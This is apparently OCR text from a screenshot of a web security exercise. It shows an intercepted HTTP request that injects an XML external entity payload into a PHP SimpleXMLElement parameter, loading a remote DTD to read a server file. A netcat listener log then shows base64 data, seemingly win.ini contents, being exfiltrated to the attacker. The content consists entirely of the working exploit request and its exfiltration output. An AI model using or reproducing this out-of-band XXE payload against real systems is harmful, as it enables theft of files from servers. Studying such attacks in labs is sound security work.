 Request
Raw Params Headers Hex
GET
/xss.php?c=SimpleXMLElement&d[t]=%3C!DOCTYPE%20convert%20%5B%20%0A%3C!ENTITY%20%25%20re
mote%20SYSTEM%20%22http%3A%2F%2F10.3.131.118%2Ftest2.dtd%22%3E%0A%25remote%3B%25int%3B
%25send%3B%0A%5D%3E&d[v]=2 HTTP/1.1
Host: 10.3.131.118
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.97 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed
-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
isabellae@Isabellae: /mnt/c/Users/zcs
Microsoft Windows [版本 10.0.18363.836]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\Users\zcs>bash
isabellae@Isabellae:/mnt/c/Users/zcs$ nc -lvv 1111
Listening on 0.0.0.0 1111
Connection received on 10.3.131.118 56636
GET /?p=OyBmb3IgMTYtYml0IGFwcCBzdXBwb3J0DQpbMzg2RW5oXQ0Kd29hZm9udD1kb3N
R0E0MFdPQS5GT049RUdBNDBXT0EuRk9ODQpDR0E4MFdPQS5GT049Q0dBODBXT0EuRk9ODQp
XQ0Kd2F2ZT1tbWRydi5kbGwNCnRpbWVyPXRpbWVyLmRydg0KDQpbbWNpXQ0K HTTP/1.0
Host: 10.3.131.118:1111
Connection: close